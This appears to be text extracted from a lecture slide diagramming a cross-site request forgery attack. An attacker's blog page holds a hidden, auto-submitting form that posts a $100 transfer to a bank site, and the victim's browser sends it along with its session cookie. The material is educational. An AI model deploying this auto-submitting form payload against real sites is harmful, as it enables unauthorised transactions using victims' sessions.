 Victim Browser
www.attacker.com
www.bank.com
GET /blog HTTP/1.1
<form action=https://www.bank.com/transfer
method=POST target=invisibleframe>
<input name=recipient value=attacker>
<input name=amount value=$100>
</form>
<script>document.forms[0].submit()</script>
POST /transfer HTTP/1.1
Referer: http://www.attacker.com/blog
recipient=attacker&amount=$100
Cookie: SessionID=523FA4cd2E
HTTP/1.1 200 OK
Transfer complete!
User credentials